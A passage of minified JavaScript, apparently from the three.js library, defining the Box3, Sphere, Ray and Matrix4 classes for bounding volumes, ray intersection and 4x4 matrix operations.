this.x=c*Math.cos(theta),this.y=u,this.z=c*Math.sin(theta),this}*[Symbol.iterator](){yield this.x,yield this.y,yield this.z}}const _vector$c=new Vector3,_quaternion$4=new Quaternion;class Box3{constructor(min=new Vector3(1/0,1/0,1/0),max=new Vector3(-1/0,-1/0,-1/0)){this.isBox3=!0,this.min=min,this.max=max}set(min,max){return this.min.copy(min),this.max.copy(max),this}setFromArray(array){this.makeEmpty();for(let i=0,il=array.length;i<il;i+=3)this.expandByPoint(_vector$b.fromArray(array,i));return this}setFromBufferAttribute(attribute){this.makeEmpty();for(let i=0,il=attribute.count;i<il;i++)this.expandByPoint(_vector$b.fromBufferAttribute(attribute,i));return this}setFromPoints(points){this.makeEmpty();for(let i=0,il=points.length;i<il;i++)this.expandByPoint(points[i]);return this}setFromCenterAndSize(center,size){const halfSize=_vector$b.copy(size).multiplyScalar(.5);return this.min.copy(center).sub(halfSize),this.max.copy(center).add(halfSize),this}setFromObject(object,precise=!1){return this.makeEmpty(),this.expandByObject(object,precise)}clone(){return new this.constructor().copy(this)}copy(box){return this.min.copy(box.min),this.max.copy(box.max),this}makeEmpty(){return this.min.x=this.min.y=this.min.z=1/0,this.max.x=this.max.y=this.max.z=-1/0,this}isEmpty(){return this.max.x<this.min.x||this.max.y<this.min.y||this.max.z<this.min.z}getCenter(target){return this.isEmpty()?target.set(0,0,0):target.addVectors(this.min,this.max).multiplyScalar(.5)}getSize(target){return this.isEmpty()?target.set(0,0,0):target.subVectors(this.max,this.min)}expandByPoint(point){return this.min.min(point),this.max.max(point),this}expandByVector(vector){return this.min.sub(vector),this.max.add(vector),this}expandByScalar(scalar){return this.min.addScalar(-scalar),this.max.addScalar(scalar),this}expandByObject(object,precise=!1){object.updateWorldMatrix(!1,!1);const geometry=object.geometry;if(geometry!==void 0){const positionAttribute=geometry.getAttribute("position");if(precise===!0&&positionAttribute!==void 0&&object.isInstancedMesh!==!0)for(let i=0,l=positionAttribute.count;i<l;i++)object.isMesh===!0?object.getVertexPosition(i,_vector$b):_vector$b.fromBufferAttribute(positionAttribute,i),_vector$b.applyMatrix4(object.matrixWorld),this.expandByPoint(_vector$b);else object.boundingBox!==void 0?(object.boundingBox===null&&object.computeBoundingBox(),_box$4.copy(object.boundingBox)):(geometry.boundingBox===null&&geometry.computeBoundingBox(),_box$4.copy(geometry.boundingBox)),_box$4.applyMatrix4(object.matrixWorld),this.union(_box$4)}const children=object.children;for(let i=0,l=children.length;i<l;i++)this.expandByObject(children[i],precise);return this}containsPoint(point){return point.x>=this.min.x&&point.x<=this.max.x&&point.y>=this.min.y&&point.y<=this.max.y&&point.z>=this.min.z&&point.z<=this.max.z}containsBox(box){return this.min.x<=box.min.x&&box.max.x<=this.max.x&&this.min.y<=box.min.y&&box.max.y<=this.max.y&&this.min.z<=box.min.z&&box.max.z<=this.max.z}getParameter(point,target){return target.set((point.x-this.min.x)/(this.max.x-this.min.x),(point.y-this.min.y)/(this.max.y-this.min.y),(point.z-this.min.z)/(this.max.z-this.min.z))}intersectsBox(box){return box.max.x>=this.min.x&&box.min.x<=this.max.x&&box.max.y>=this.min.y&&box.min.y<=this.max.y&&box.max.z>=this.min.z&&box.min.z<=this.max.z}intersectsSphere(sphere){return this.clampPoint(sphere.center,_vector$b),_vector$b.distanceToSquared(sphere.center)<=sphere.radius*sphere.radius}intersectsPlane(plane){let min,max;return plane.normal.x>0?(min=plane.normal.x*this.min.x,max=plane.normal.x*this.max.x):(min=plane.normal.x*this.max.x,max=plane.normal.x*this.min.x),plane.normal.y>0?(min+=plane.normal.y*this.min.y,max+=plane.normal.y*this.max.y):(min+=plane.normal.y*this.max.y,max+=plane.normal.y*this.min.y),plane.normal.z>0?(min+=plane.normal.z*this.min.z,max+=plane.normal.z*this.max.z):(min+=plane.normal.z*this.max.z,max+=plane.normal.z*this.min.z),min<=-plane.constant&&max>=-plane.constant}intersectsTriangle(triangle){if(this.isEmpty())return!1;this.getCenter(_center),_extents.subVectors(this.max,_center),_v0$3.subVectors(triangle.a,_center),_v1$7.subVectors(triangle.b,_center),_v2$4.subVectors(triangle.c,_center),_f0.subVectors(_v1$7,_v0$3),_f1.subVectors(_v2$4,_v1$7),_f2.subVectors(_v0$3,_v2$4);let axes=[0,-_f0.z,_f0.y,0,-_f1.z,_f1.y,0,-_f2.z,_f2.y,_f0.z,0,-_f0.x,_f1.z,0,-_f1.x,_f2.z,0,-_f2.x,-_f0.y,_f0.x,0,-_f1.y,_f1.x,0,-_f2.y,_f2.x,0];return!satForAxes(axes,_v0$3,_v1$7,_v2$4,_extents)||(axes=[1,0,0,0,1,0,0,0,1],!satForAxes(axes,_v0$3,_v1$7,_v2$4,_extents))?!1:(_triangleNormal.crossVectors(_f0,_f1),axes=[_triangleNormal.x,_triangleNormal.y,_triangleNormal.z],satForAxes(axes,_v0$3,_v1$7,_v2$4,_extents))}clampPoint(point,target){return target.copy(point).clamp(this.min,this.max)}distanceToPoint(point){return this.clampPoint(point,_vector$b).distanceTo(point)}getBoundingSphere(target){return this.isEmpty()?target.makeEmpty():(this.getCenter(target.center),target.radius=this.getSize(_vector$b).length()*.5),target}intersect(box){return this.min.max(box.min),this.max.min(box.max),this.isEmpty()&&this.makeEmpty(),this}union(box){return this.min.min(box.min),this.max.max(box.max),this}applyMatrix4(matrix){return this.isEmpty()?this:(_points[0].set(this.min.x,this.min.y,this.min.z).applyMatrix4(matrix),_points[1].set(this.min.x,this.min.y,this.max.z).applyMatrix4(matrix),_points[2].set(this.min.x,this.max.y,this.min.z).applyMatrix4(matrix),_points[3].set(this.min.x,this.max.y,this.max.z).applyMatrix4(matrix),_points[4].set(this.max.x,this.min.y,this.min.z).applyMatrix4(matrix),_points[5].set(this.max.x,this.min.y,this.max.z).applyMatrix4(matrix),_points[6].set(this.max.x,this.max.y,this.min.z).applyMatrix4(matrix),_points[7].set(this.max.x,this.max.y,this.max.z).applyMatrix4(matrix),this.setFromPoints(_points),this)}translate(offset){return this.min.add(offset),this.max.add(offset),this}equals(box){return box.min.equals(this.min)&&box.max.equals(this.max)}}const _points=[new Vector3,new Vector3,new Vector3,new Vector3,new Vector3,new Vector3,new Vector3,new Vector3],_vector$b=new Vector3,_box$4=new Box3,_v0$3=new Vector3,_v1$7=new Vector3,_v2$4=new Vector3,_f0=new Vector3,_f1=new Vector3,_f2=new Vector3,_center=new Vector3,_extents=new Vector3,_triangleNormal=new Vector3,_testAxis=new Vector3;function satForAxes(axes,v0,v1,v2,extents){for(let i=0,j=axes.length-3;i<=j;i+=3){_testAxis.fromArray(axes,i);const r=extents.x*Math.abs(_testAxis.x)+extents.y*Math.abs(_testAxis.y)+extents.z*Math.abs(_testAxis.z),p0=v0.dot(_testAxis),p1=v1.dot(_testAxis),p2=v2.dot(_testAxis);if(Math.max(-Math.max(p0,p1,p2),Math.min(p0,p1,p2))>r)return!1}return!0}const _box$3=new Box3,_v1$6=new Vector3,_v2$3=new Vector3;class Sphere{constructor(center=new Vector3,radius=-1){this.isSphere=!0,this.center=center,this.radius=radius}set(center,radius){return this.center.copy(center),this.radius=radius,this}setFromPoints(points,optionalCenter){const center=this.center;optionalCenter!==void 0?center.copy(optionalCenter):_box$3.setFromPoints(points).getCenter(center);let maxRadiusSq=0;for(let i=0,il=points.length;i<il;i++)maxRadiusSq=Math.max(maxRadiusSq,center.distanceToSquared(points[i]));return this.radius=Math.sqrt(maxRadiusSq),this}copy(sphere){return this.center.copy(sphere.center),this.radius=sphere.radius,this}isEmpty(){return this.radius<0}makeEmpty(){return this.center.set(0,0,0),this.radius=-1,this}containsPoint(point){return point.distanceToSquared(this.center)<=this.radius*this.radius}distanceToPoint(point){return point.distanceTo(this.center)-this.radius}intersectsSphere(sphere){const radiusSum=this.radius+sphere.radius;return sphere.center.distanceToSquared(this.center)<=radiusSum*radiusSum}intersectsBox(box){return box.intersectsSphere(this)}intersectsPlane(plane){return Math.abs(plane.distanceToPoint(this.center))<=this.radius}clampPoint(point,target){const deltaLengthSq=this.center.distanceToSquared(point);return target.copy(point),deltaLengthSq>this.radius*this.radius&&(target.sub(this.center).normalize(),target.multiplyScalar(this.radius).add(this.center)),target}getBoundingBox(target){return this.isEmpty()?(target.makeEmpty(),target):(target.set(this.center,this.center),target.expandByScalar(this.radius),target)}applyMatrix4(matrix){return this.center.applyMatrix4(matrix),this.radius=this.radius*matrix.getMaxScaleOnAxis(),this}translate(offset){return this.center.add(offset),this}expandByPoint(point){if(this.isEmpty())return this.center.copy(point),this.radius=0,this;_v1$6.subVectors(point,this.center);const lengthSq=_v1$6.lengthSq();if(lengthSq>this.radius*this.radius){const length=Math.sqrt(lengthSq),delta=(length-this.radius)*.5;this.center.addScaledVector(_v1$6,delta/length),this.radius+=delta}return this}union(sphere){return sphere.isEmpty()?this:this.isEmpty()?(this.copy(sphere),this):(this.center.equals(sphere.center)===!0?this.radius=Math.max(this.radius,sphere.radius):(_v2$3.subVectors(sphere.center,this.center).setLength(sphere.radius),this.expandByPoint(_v1$6.copy(sphere.center).add(_v2$3)),this.expandByPoint(_v1$6.copy(sphere.center).sub(_v2$3))),this)}equals(sphere){return sphere.center.equals(this.center)&&sphere.radius===this.radius}clone(){return new this.constructor().copy(this)}}const _vector$a=new Vector3,_segCenter=new Vector3,_segDir=new Vector3,_diff=new Vector3,_edge1=new Vector3,_edge2=new Vector3,_normal$1=new Vector3;class Ray{constructor(origin=new Vector3,direction=new Vector3(0,0,-1)){this.origin=origin,this.direction=direction}set(origin,direction){return this.origin.copy(origin),this.direction.copy(direction),this}copy(ray){return this.origin.copy(ray.origin),this.direction.copy(ray.direction),this}at(t,target){return target.copy(this.origin).addScaledVector(this.direction,t)}lookAt(v){return this.direction.copy(v).sub(this.origin).normalize(),this}recast(t){return this.origin.copy(this.at(t,_vector$a)),this}closestPointToPoint(point,target){target.subVectors(point,this.origin);const directionDistance=target.dot(this.direction);return directionDistance<0?target.copy(this.origin):target.copy(this.origin).addScaledVector(this.direction,directionDistance)}distanceToPoint(point){return Math.sqrt(this.distanceSqToPoint(point))}distanceSqToPoint(point){const directionDistance=_vector$a.subVectors(point,this.origin).dot(this.direction);return directionDistance<0?this.origin.distanceToSquared(point):(_vector$a.copy(this.origin).addScaledVector(this.direction,directionDistance),_vector$a.distanceToSquared(point))}distanceSqToSegment(v0,v1,optionalPointOnRay,optionalPointOnSegment){_segCenter.copy(v0).add(v1).multiplyScalar(.5),_segDir.copy(v1).sub(v0).normalize(),_diff.copy(this.origin).sub(_segCenter);const segExtent=v0.distanceTo(v1)*.5,a01=-this.direction.dot(_segDir),b0=_diff.dot(this.direction),b1=-_diff.dot(_segDir),c=_diff.lengthSq(),det=Math.abs(1-a01*a01);let s0,s1,sqrDist,extDet;if(det>0)if(s0=a01*b1-b0,s1=a01*b0-b1,extDet=segExtent*det,s0>=0)if(s1>=-extDet)if(s1<=extDet){const invDet=1/det;s0*=invDet,s1*=invDet,sqrDist=s0*(s0+a01*s1+2*b0)+s1*(a01*s0+s1+2*b1)+c}else s1=segExtent,s0=Math.max(0,-(a01*s1+b0)),sqrDist=-s0*s0+s1*(s1+2*b1)+c;else s1=-segExtent,s0=Math.max(0,-(a01*s1+b0)),sqrDist=-s0*s0+s1*(s1+2*b1)+c;else s1<=-extDet?(s0=Math.max(0,-(-a01*segExtent+b0)),s1=s0>0?-segExtent:Math.min(Math.max(-segExtent,-b1),segExtent),sqrDist=-s0*s0+s1*(s1+2*b1)+c):s1<=extDet?(s0=0,s1=Math.min(Math.max(-segExtent,-b1),segExtent),sqrDist=s1*(s1+2*b1)+c):(s0=Math.max(0,-(a01*segExtent+b0)),s1=s0>0?segExtent:Math.min(Math.max(-segExtent,-b1),segExtent),sqrDist=-s0*s0+s1*(s1+2*b1)+c);else s1=a01>0?-segExtent:segExtent,s0=Math.max(0,-(a01*s1+b0)),sqrDist=-s0*s0+s1*(s1+2*b1)+c;return optionalPointOnRay&&optionalPointOnRay.copy(this.origin).addScaledVector(this.direction,s0),optionalPointOnSegment&&optionalPointOnSegment.copy(_segCenter).addScaledVector(_segDir,s1),sqrDist}intersectSphere(sphere,target){_vector$a.subVectors(sphere.center,this.origin);const tca=_vector$a.dot(this.direction),d2=_vector$a.dot(_vector$a)-tca*tca,radius2=sphere.radius*sphere.radius;if(d2>radius2)return null;const thc=Math.sqrt(radius2-d2),t0=tca-thc,t1=tca+thc;return t1<0?null:t0<0?this.at(t1,target):this.at(t0,target)}intersectsSphere(sphere){return this.distanceSqToPoint(sphere.center)<=sphere.radius*sphere.radius}distanceToPlane(plane){const denominator=plane.normal.dot(this.direction);if(denominator===0)return plane.distanceToPoint(this.origin)===0?0:null;const t=-(this.origin.dot(plane.normal)+plane.constant)/denominator;return t>=0?t:null}intersectPlane(plane,target){const t=this.distanceToPlane(plane);return t===null?null:this.at(t,target)}intersectsPlane(plane){const distToPoint=plane.distanceToPoint(this.origin);return distToPoint===0||plane.normal.dot(this.direction)*distToPoint<0}intersectBox(box,target){let tmin,tmax,tymin,tymax,tzmin,tzmax;const invdirx=1/this.direction.x,invdiry=1/this.direction.y,invdirz=1/this.direction.z,origin=this.origin;return invdirx>=0?(tmin=(box.min.x-origin.x)*invdirx,tmax=(box.max.x-origin.x)*invdirx):(tmin=(box.max.x-origin.x)*invdirx,tmax=(box.min.x-origin.x)*invdirx),invdiry>=0?(tymin=(box.min.y-origin.y)*invdiry,tymax=(box.max.y-origin.y)*invdiry):(tymin=(box.max.y-origin.y)*invdiry,tymax=(box.min.y-origin.y)*invdiry),tmin>tymax||tymin>tmax||((tymin>tmin||isNaN(tmin))&&(tmin=tymin),(tymax<tmax||isNaN(tmax))&&(tmax=tymax),invdirz>=0?(tzmin=(box.min.z-origin.z)*invdirz,tzmax=(box.max.z-origin.z)*invdirz):(tzmin=(box.max.z-origin.z)*invdirz,tzmax=(box.min.z-origin.z)*invdirz),tmin>tzmax||tzmin>tmax)||((tzmin>tmin||tmin!==tmin)&&(tmin=tzmin),(tzmax<tmax||tmax!==tmax)&&(tmax=tzmax),tmax<0)?null:this.at(tmin>=0?tmin:tmax,target)}intersectsBox(box){return this.intersectBox(box,_vector$a)!==null}intersectTriangle(a,b,c,backfaceCulling,target){_edge1.subVectors(b,a),_edge2.subVectors(c,a),_normal$1.crossVectors(_edge1,_edge2);let DdN=this.direction.dot(_normal$1),sign;if(DdN>0){if(backfaceCulling)return null;sign=1}else if(DdN<0)sign=-1,DdN=-DdN;else return null;_diff.subVectors(this.origin,a);const DdQxE2=sign*this.direction.dot(_edge2.crossVectors(_diff,_edge2));if(DdQxE2<0)return null;const DdE1xQ=sign*this.direction.dot(_edge1.cross(_diff));if(DdE1xQ<0||DdQxE2+DdE1xQ>DdN)return null;const QdN=-sign*_diff.dot(_normal$1);return QdN<0?null:this.at(QdN/DdN,target)}applyMatrix4(matrix4){return this.origin.applyMatrix4(matrix4),this.direction.transformDirection(matrix4),this}equals(ray){return ray.origin.equals(this.origin)&&ray.direction.equals(this.direction)}clone(){return new this.constructor().copy(this)}}class Matrix4{constructor(n11,n12,n13,n14,n21,n22,n23,n24,n31,n32,n33,n34,n41,n42,n43,n44){Matrix4.prototype.isMatrix4=!0,this.elements=[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1],n11!==void 0&&this.set(n11,n12,n13,n14,n21,n22,n23,n24,n31,n32,n33,n34,n41,n42,n43,n44)}set(n11,n12,n13,n14,n21,n22,n23,n24,n31,n32,n33,n34,n41,n42,n43,n44){const te=this.elements;return te[0]=n11,te[4]=n12,te[8]=n13,te[12]=n14,te[1]=n21,te[5]=n22,te[9]=n23,te[13]=n24,te[2]=n31,te[6]=n32,te[10]=n33,te[14]=n34,te[3]=n41,te[7]=n42,te[11]=n43,te[15]=n44,this}identity(){return this.set(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1),this}clone(){return new Matrix4().fromArray(this.elements)}copy(m){const te=this.elements,me=m.elements;return te[0]=me[0],te[1]=me[1],te[2]=me[2],te[3]=me[3],te[4]=me[4],te[5]=me[5],te[6]=me[6],te[7]=me[7],te[8]=me[8],te[9]=me[9],te[10]=me[10],te[11]=me[11],te[12]=me[12],te[13]=me[13],te[14]=me[14],te[15]=me[15],this}copyPosition(m){const te=this.elements,me=m.elements;return te[12]=me[12],te[13]=me[13],te[14]=me[14],this}setFromMatrix3(m){const me=m.elements;return this.set(me[0],me[3],me[6],0,me[1],me[4],me[7],0,me[2],me[5],me[8],0,0,0,0,1),this}extractBasis(xAxis,yAxis,zAxis){return xAxis.setFromMatrixColumn(this,0),yAxis.setFromMatrixColumn(this,1),zAxis.setFromMatrixColumn(this,2),this}makeBasis(xAxis,yAxis,zAxis){return this.set(xAxis.x,yAxis.x,zAxis.x,0,xAxis.y,yAxis.y,zAxis.y,0,xAxis.z,yAxis.z,zAxis.z,0,0,0,0,1),this}extractRotation(m){const te=this.elements,me=m.elements,scaleX=1/_v1$5.setFromMatrixColumn(m,0).length(),scaleY=1/_v1$5.setFromMatrixColumn(m,1).length(),scaleZ=1/_v1$5.setFromMatrixColumn(m,2).length();return te[0]=me[0]*scaleX,te[1]=me[1]*scaleX,te[2]=me[2]*scaleX,te[3]=0,te[4]=me[4]*scaleY,te[5]=me[5]*scaleY,te[6]=me[6]*scaleY,te[7]=0,te[8]=me[8]*scaleZ,te[9]=me[9]*scaleZ,te[10]=me[10]*scaleZ,te[11]=0,te[12]=0,te[13]=0,te[14]=0,te[15]=1,this}makeRotationFromEuler(euler){const te=this.elements,x=euler.x,y=euler.y,z=euler.z,a=Math.cos(x),b=Math.sin(x),c=Math.cos(y),d=Math.sin(y),e=Math.cos(z),f=Math.sin(z);if(euler.order==="XYZ"){const ae=a*e,af=a*f,be=b*e,bf=b*f;te[0]=c*e,te[4]=-c*f,te[8]=d,te[1]=af+be*d,te[5]=ae-bf*d,te[9]=-b*c,te[2]=bf-ae*d,te[6]=be+af*d,te[10]=a*c}else if(euler.order==="YXZ"){const ce=c*e,cf=c*f,de=d*e,df=d*f;te[0]=ce+df*b,te[4]=de*b-cf,te[8]=a*d,te[1]=a*f,te[5]=a*e,te[9]=-b,te[2]=cf*b-de,te[6]=df+ce*b,te[10]=a*c}else if(euler.order==="ZXY"){const ce=c*e,cf=c*f,de=d*e,df=d*f;te[0]=ce-df*b,te[4]=-a*f,te[8]=de+cf*b,te[1]=cf+de*b,te[5]=a*e,te[9]=df-ce*b,te[2]=-a*d,te[6]=b,te[10]=a*c}else if(euler.order==="ZYX"){const ae=a*e,af=a*f,be=b*e,bf=b*f;te[0]=c*e,te[4]=be*d-af,te[8]=ae*d+bf,te[1]=c*f,te[5]=bf*d+ae,te[9]=af*d-be,te[2]=-d,te[6]=b*c,te[10]=a*c}else if(euler.order==="YZX"){const ac=a*c,ad=a*d,bc=b*c,bd=b*d;te[0]=c*e,te[4]=bd-ac*f,te[8]=bc*f+ad,te[1]=f,te[5]=a*e,te[9]=-b*e,te[2]=-d*e,te[6]=ad*f+bc,te[10]=ac-bd*f}else if(euler.order==="XZY"){const ac=a*c,ad=a*d,bc=b*c,bd=b*d;te[0]=c*e,te[4]=-f,te[8]=d*e,te[1]=ac*f+bd,te[5]=a*e,te[9]=ad*f-bc,te[2]=bc*f-ad,te[6]=b*e,te[10]=bd*f+ac}return te[3]=0,te[7]=0,te[11]=0,te[12]=0,te[13]=0,te[14]=0,te[15]=1,this}makeRotationFromQuaternion(q){return this.compose(_zero,q,_one)}lookAt(eye,target,up){const te=this.elements;return _z.subVectors(eye,target),_z.lengthSq()===0&&(_z.z=1),_z.normalize(),_x.crossVectors(up,_z),_x.lengthSq()===0&&(Math.abs(up.z)===1?_z.x+=1e-4:_z.z+=1e-4,_z.normalize(),_x.crossVectors(up,_z)),_x.normalize(),_y.crossVectors(_z,_x),te[0]=_x.x,te[4]=_y.x,te[8]=_z.x,te[1]=_x.y,te[5]=_y.y,te[9]=_z.y,te[2]=_x.z,te[6]=_y.z,te[10]=_z.z,this}multiply(m){return this.multiplyMatrices(this,m)}premultiply(m){return this.multiplyMatrices(m,this)}multiplyMatrices(a,b){const ae=a.elements,be=b.elements,te=this.elements,a11=ae[0],a12=ae[4],a13=ae[8],a14=ae[12],a21=ae[1],a22=ae[5],a23=ae[9],a24=ae[13],a31=ae[2],a32=ae[6],a33=ae[10],a34=ae[14],a41=ae[3],a42=ae[7],a43=ae[11],a44=ae[15],b11=be[0],b12=be[4],b13=be[8],b14=be[12],b21=be[1],b22=be[5],b23=be[9],b24=be[13],b31=be[2],b32=be[6],b33=be[10],b34=be[14],b41=be[3],b42=be[7],b43=be[11],b44=be[15];return te[0]=a11*b11+a12*b21+a13*b31+a14*b41,te[4]=a11*b12+a12*b22+a13*b32+a14*b42,te[8]=a11*b13+a12*b23+a13*b33+a14*b43,te[12]=a11*b14+a12*b24+a13*b34+a14*b44,te[1]=a21*b11+a22*b21+a23*b31+a24*b41,te[5]=a21*b12+a22*b22+a23*b32+a24*b42,te[9]=a21*b13+a22*b23+a23*b33+a24*b43,te[13]=a21*b14+a22*b24+a23*b34+a24*b44,te[2]=a31*b11+a32*b21+a33*b31+a34*b41,te[6]=a31*b12+a32*b22+a33*b32+a34*b42,te[10]=a31*b13+a32*b23+a33*b33+a34*b43,te[14]=a31*b14+a32*b24+a33*b34+a34*b44,te[3]=a41*b11+a42*b21+a43*b31+a44*b41,te[7]=a41*b12+a42*b22+a43*b32+a44*b42,te[11]=a41*b13+a42*b23+a43*b33+a44*b43,te[15]=a41*b14+a42*b24+a43*b34+a44*b44,this}multiplyScalar(s){const te=this.elements;return te[0]*=s,te[4]*=s,te[8]*=s,te[12]*=s,te[1]*=s,te[5]*=s,te[9]*=s,te[13]*=s,te[2]*=s,te[6]*=s,te[10]*=s,te[14]*=s,te[3]*=s,te[7]*=s,te[11]*=s,te[15]*=s,this}determinant(){const te=this.elements,n11=te[0],n12=te[4],n13=te[8],n14=te[12],n21=te[1],n22=te[5],n23=te[9],n24=te[13],n31=te[2],n32=te[6],n33=te[10],n34=te[14],n41=te[3],n42=te[7],n43=te[11],n44=te[15];return n41*(+n14*n23*n32-n13*n24*n32-n14*n22*n33+n12*n24*n33+n13*n22*n34-n12*n23*n34)+n42*(+n11*n23*n34-n11*n24*n33+n14*n21*n33-n13*n21*n34+n13*n24*n31-n14*n23*n31)+n43*(+n11*n24*n32-n11*n22*n34-n14*n21*n32+n12*n21*n34+n14*n22*n31-n12*n24*n31)+n44*(-n13*n22*n31-n11*n23*n32+n11*n22*n33+n13*n21*n32-n12*n21*n33+n12*n23*n31)}transpose(){const te=this.elements;let tmp;return tmp=te[1],te[1]=te[4],te[4]=tmp,tmp=te[2],te[2]=te[8],te[8]=tmp,tmp=te[6],te[6]=te[9],te[9]=tmp,tmp=te[3],te[3]=te[12],te[12]=tmp,tmp=te[7],te[7]=te[13],te[13]=tmp,tmp=te[11],te[11]=te[14],te[14]=tmp,this}setPosition(x,y,z){const te=this.elements;return x.isVector3?(te[12]=x.x,te[13]=x.y,te[14]=x.z):(te[12]=x,te[13]=y,te[14]=z),this}invert(){const te=this.elements,n11=te[0],n21=te[1],n31=te[2],n41=te[3],n12=te[4],n22=te[5],n32=te[6],n42=te[7],n13=te[8],n23=te[9],n33=te[10],n43=te[11],n14=te[12],n24=te[13],n34=te[14],n44=te[15],t11=n23*n34*n42-n24*n33*n42+n24*n32*n43-n22*n34*n43-n23*n32*n44+n22*n33*n44,t12=n14*n33*n42-n13*n34*n42-n14*n32*n43+n12*n34*n43+n13*n32*n44-n12*n33*n44,t13=n13*n24*n42-n14*n23*n42+n14*n22*n43-n12*n24*n43-n13*n22*n44+n12*n23*n44,t14=n14*n23*n32-n13*n24*n32-n14*n22*n33+n12*n24*n33+n13*n22*n34-n12*n23*n34,det=n11*t11+n21*t12+n31*t13+n41*t14;if(det===0)return this.set(0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0);const detInv=1/det;return te[0]=t11*detInv,te[1]=(n24*n33*n41-n23*n34*n41-n24*n31*n43+n21*n34*n43+n23*n31*n44-n21*n33*n44)*detInv,te[2]=(n22*n34*n41-n24*n32*n41+n24*n31*n42-n21*n34*n42-n22*n31*n44+n21*n32*n44)*detInv,te[3]=(n23*n32*n41-n22*n33*n41-n23*n31*n42+n21*n33*n42+n22*n31*n43-n21*n32*n43)*detInv,te[4]=t12*detInv,te[5]=(n13*n34*n41-n14*n33*n41+n14*n31*n43-n11*n34*n43-n13*n31*n44+n11*n33*n44)*detInv,te[6]=(n14*n32*n41-n12*n34*n41-n14*n31*n42+n11*n34*n42+n12*n31*n44-n11*n32*n44)*detInv,te[7]=(n12*n33*n41-n13*n32*n41+n13*n31*n42-n11*n33*n42-n12*n31*n43+n11*n32*n43)*detInv,te[8]=t13*detInv,te[9]=(n14*n23*n41-n13*n24*n41-n14*n21*n43+n11*n24*n43+n13*n21*n44-n11*n23*n44)*detInv,te[10]=(n12*n24*n41-n14*n22*n41+n14*n21*n42-n11*n24*n42-n12*n21*n44+n11*n22*n44)*detInv,te[11]=(n13*n22*n41-n12*n23*n41-n13*n21*n42+n11*n23*n42+n12*n21*n43-n11*n22*n43)*detInv,te[12]=t14*detInv,te[13]=(n13*n24*n31-n14*n23*n31+n14*n21*n33-n11*n24*n33-n13*n21*n34+n11*n23*n34)*detInv,te[14]=(n14*n22*n31-n12*n24*n31-n14*n21*n32+n11*n24*n32+n12*n21*n34-n11*n22*n34)*detInv,te[15]=(n12*n23*n31-n13*n22*n31+n13*n21*n32-n11*n23*n32-n12*n21*n33+n11*n22*n33)*detInv,this}scale(v){const te=this.elements,x=v.x,y=v.y,z=v.z;return te[0]*=x,te[4]*=y,te[8]*=z,te[1]*=x,te[5]*=y,te[9]*=z,te[2]*=x,te[6]*=y,te[10]*=z,te[3]*=x,te[7]*=y,te[11]*=z,this}getMaxScaleOnAxis(){const te=this.elements,scaleXSq=te[0]*te[0]+te[1]*te[1]+te[2]*te[2],scaleYSq=te[4]*te[4]+te[5]*te[5]+te[6]*te[6],scaleZSq=te[8]*te[8]+te[9]*te[9]+te[10]*te[10];return Math.sqrt(Math.max(scaleXSq,scaleYSq,scaleZSq))}makeTranslation(x,y,z){return x.isVector3?this.set(1,0,0,x.x,0,1,0,x.y,0,0,1,x.z,0,0,0,1):this.set(1,0,0,x,0,1,0,y,0,0,1,z,0,0,0,1),this}makeRotationX(theta){const c=Math.cos(theta),s=Math.sin(theta);return this.set(1,0,0,0,0,c,-s,0,0,s,c,0,0,0,0,1),this}makeRotationY(theta){const c=Math.cos(theta),s=Math.sin(theta);return this.set(c,0,s,0,0,1,0,0,-s,0,c,0,0,0,0,1),this}makeRotationZ(theta){const c=Math.cos(theta),s=Math.sin(theta);return this.set(c,-s,0,0,s,c,0,0,0,0,1,0,0,0,0,1),this}makeRotationAxis(axis,angle){const c=Math.cos(angle),s=Math.sin(angle),t=1-c,x=axis.x,y=axis.y,z=axis.z,tx=t*x,ty=t*y;return this.set(tx*x+c,tx*y-s*z,tx*z+s*y,0,tx*y+s*z,ty*y+c,ty*z-s*x,0,tx*z-s*y,ty*z+s*x,t*z*z+c,0,0,0,0,1),this}makeScale(x,y,z){return this.set(x,0,0,0,0,y,0,0,0,0,z,0,0,0,0,1),this}makeShear(xy,xz,yx,yz,zx,zy){return this.set(1,yx,zx,0,xy,1,zy,0,xz,yz,1,0,0,0,0,1),this}compose(position,quaternion,scale){const te=this.elements,x=quaternion._x,y=quaternion._y,z=quaternion._z,w=quaternion._w,x2=x+x,y2=y+y,z2=z+z,xx=x*x2,xy=x*y2,xz=x*z2,yy=y*y2,yz=y*z2,zz=z*z2,wx=w*x2,wy=w*y2,wz=w*z2,sx=scale.x,sy=scale.y,sz=scale.z;return te[0]=(1-(yy+zz))*sx,te[1]=(xy+wz)*sx,te[2]=(xz-wy)*sx,te[3]=0,te[4]=(xy-wz)*sy,te[5]=(1-(xx+zz))*sy,te[6]=(yz+wx)*sy,te[7]=0,te[8]=(xz+wy)*sz,te[9]=(yz-wx)*sz,te[10]=(1-(xx+yy))*sz,te[11]=0,te[12]=position.x,te[13]=position.y,te[14]=position.z,te[15]=1,this}decompose(position,quaternion,scale){const te=this.elements;let sx=_v1$5.set(te[0],te[1],te[2]).length();const sy=_v1$5.set(te[4],te[5],te[6]).length(),sz=_v1$5.set(te[8],te[9],te[10]).length();this.determinant()<0&&(sx=-sx),position.x=te[12],position.y=te[13],position.z=te[14],_m1$4.copy(this);const invSX=1/sx,invSY=1/sy,invSZ=1/sz;return _m1$4.elements[0]*=invSX,_m1$4.elements[1]*=invSX,_m1$4.elements[2]*=invSX,_m1$4.elements[4]*=invSY,_m1$4.elements[5]*=invSY,_m1$4.elements[6]*=invSY,_m1$4.elements[8]*=invSZ,_m1$4.elements[9]*=invSZ,_m1$4.elements[10]*=invSZ,quaternion.setFromRotationMatrix(_m1$4),scale.x=sx,scale.y=sy,scale.z=sz,this}makePerspective(left,right,top,bottom,near,far,coordinateSystem=WebGLCoordinateSystem){const te=this.elements,x=2*near/(right-left),y=2*near/(top-bottom),a=(right+left)/(right-left),b=(top+bottom)/(top-bottom);let c,d;if(coordinateSystem===WebGLCoordinateSystem)c=-(far+near)/(far-near),d=-2*far*near/(far-near);else if(coordinateSystem===WebGPUCoordinateSystem)c=-far/(far-near),d=-far*near/(far-near);else throw new Error("THREE.Matrix4.makePerspective(): Invalid coordinate system: "+coordinateSystem);return te[0]=x,te[4]=0,te[8]=a,te[12]=0,te[1]=0,te[5]=y,te[9]=b,te[13]=0,te[2]=0,te[6]=0,te[10]=c,te[14]=d,te[3]=0,te[7]=0,te[11]=-1,te[15]=0,this}makeOrthographic(left,right,top,bottom,near,far,coordinateSystem=WebGLCoordinateSystem){const 